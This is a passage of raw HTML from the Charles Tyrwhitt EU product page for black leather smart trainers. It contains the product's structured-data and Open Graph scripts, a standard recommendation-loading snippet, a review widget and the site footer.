</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Leather Smart Trainers - Black</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg</span>
    <span class="js-product-markup-sku">SHW0246BLK</span>
    <span class="js-product-markup-description">Welcome weekend comfort into your footwear collection with these trainers. The lightweight construction and rubber sole reduces foot fatigue, while the padded Collar and insock provide additional support with every step. The upper is crafted from soft leather with a lining to match. The result? A hard-wearing, versatile shoe for running errands or simply adding a casual touch to your outfit.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">129.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">102</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw485c4f4c/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('SHW0246BLK');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Leather Smart Trainers - Black"

data-parent-product-sku="FEEF000730"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SHW0246BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html?pf=rv_pdp"
title="Leather Smart Trainers - Black.

Price EUR 129.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=430&amp;sh=538"/>


</a>









</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Smart Trainers - Black</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€129
</span>
<span aria-hidden="true">€129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw9f7d0dc8/images/svg-icons/arrow-empty_white.svg"/>
Back to Trainers
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/multibuys.html">Multibuys</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769818336568/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769818336568/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769818336568/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
